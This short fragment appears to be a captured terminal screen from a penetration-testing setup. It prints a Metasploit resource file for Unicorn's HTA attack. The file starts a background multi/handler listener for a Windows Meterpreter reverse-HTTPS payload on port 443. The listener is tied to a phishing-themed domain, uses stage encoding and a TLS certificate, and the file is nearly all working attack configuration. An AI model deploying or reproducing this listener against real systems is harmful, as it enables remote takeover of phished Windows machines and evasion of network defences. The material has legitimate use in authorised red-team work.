 root@localhost:/pentest/post-exploitation/unicorn/hta_attack# cat unicorn.rc
use multi/handler
set payload windows/meterpreter/reverse_https
set LHOST phishgrandma.com
set LPORT 443
set ExitOnSession false
set EnableStageEncoding true
set HandlerSSLCert /etc/letsencrypt/live/phishgrandma.com/full.pem
exploit -j
root@localhost:/pentest/post-exploitation/unicorn/hta_attack#